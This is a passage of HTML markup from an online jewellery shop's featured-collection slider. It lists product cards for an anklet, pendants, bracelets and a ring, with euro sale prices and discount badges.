                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15227260830070 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15227260830070"
              >
                Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15227260830070"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  31%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15227260830070"
            
          >
            <a
              href="/en/products/tobillera-minimalista-doble-cadena-tobillera-elegante-resistente-y-atemporal"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15227260830070"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15227260830070 Badge-template--25782929490294__featured_collection_LRUagn-15227260830070"
            >
              Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15227260830070" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€32.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€32.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€48.45</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15227260830070"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-6"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=165 165w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=360 360w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=533 533w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=720 720w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=940 940w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041 1024w
                "
                src="//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/aros-dobles-tipo-huggie-dahlia"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-14859303289206"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-14859303289206 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-14859303289206"
              >
                TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-14859303289206"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-14859303289206"
            
          >
            <a
              href="/en/products/aros-dobles-tipo-huggie-dahlia"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-14859303289206"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-14859303289206 Badge-template--25782929490294__featured_collection_LRUagn-14859303289206"
            >
              TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14859303289206" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€60.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-14859303289206"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-7"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=165 165w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=360 360w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=533 533w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=720 720w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=940 940w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Thruster Amulet 12 constellations Bohemian-style crystal beads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/pulsera-yooperlite-piedra-fuego"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-14649174589814"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-14649174589814 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-14649174589814"
              >
                Thruster Amulet 12 constellations Bohemian-style crystal beads
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-14649174589814"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  42%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-14649174589814"
            
          >
            <a
              href="/en/products/pulsera-yooperlite-piedra-fuego"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-14649174589814"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-14649174589814 Badge-template--25782929490294__featured_collection_LRUagn-14649174589814"
            >
              Thruster Amulet 12 constellations Bohemian-style crystal beads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14649174589814" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€20.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€20.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€35.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-14649174589814"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-8"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=165 165w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=360 360w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=533 533w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=720 720w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=940 940w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/pulsera-roja-budista-proteccion"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-7866691649686"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-7866691649686 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-7866691649686"
              >
                LUCK - Handmade Lucky Buddhist Knot Bracelet 
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-7866691649686"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  13%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-7866691649686"
            
          >
            <a
              href="/en/products/pulsera-roja-budista-proteccion"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-7866691649686"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-7866691649686 Badge-template--25782929490294__featured_collection_LRUagn-7866691649686"
            >
              LUCK - Handmade Lucky Buddhist Knot Bracelet 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7866691649686" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€12.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€12.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€14.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-7866691649686"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-9"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=940 940w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Bubble Inicial con circonita pavé"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-de-letras-con-circonita-pave"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15041723957622"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15041723957622 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15041723957622"
              >
                Colgante Bubble Inicial con circonita pavé
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15041723957622"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15041723957622"
            
          >
            <a
              href="/en/products/colgante-de-letras-con-circonita-pave"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15041723957622"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15041723957622 Badge-template--25782929490294__featured_collection_LRUagn-15041723957622"
            >
              Colgante Bubble Inicial con circonita pavé
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15041723957622" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15041723957622"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-10"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492 4000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-cruz-dorada-con-bano-de-oro-18k-cadena-paperclip-diseno-minimalismo-y-moderno"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15474654019958"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15474654019958 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15474654019958"
              >
                Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15474654019958"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  37%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15474654019958"
            
          >
            <a
              href="/en/products/colgante-cruz-dorada-con-bano-de-oro-18k-cadena-paperclip-diseno-minimalismo-y-moderno"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15474654019958"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15474654019958 Badge-template--25782929490294__featured_collection_LRUagn-15474654019958"
            >
              Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15474654019958" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€25.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€25.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15474654019958"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-11"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=165 165w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=360 360w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=533 533w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=720 720w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=940 940w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695 1001w
                "
                src="//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="AZURA RING · Stainless steel (adjustable)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/anillo-azura-acero-inoxidable-ajustable"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-8114096668822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-8114096668822 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-8114096668822"
              >
                AZURA RING · Stainless steel (adjustable)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-8114096668822"
            
          >
            <a
              href="/en/products/anillo-azura-acero-inoxidable-ajustable"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-8114096668822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-8114096668822 Badge-template--25782929490294__featured_collection_LRUagn-8114096668822"
            >
              AZURA RING · Stainless steel (adjustable)
            </a>
          </h3>
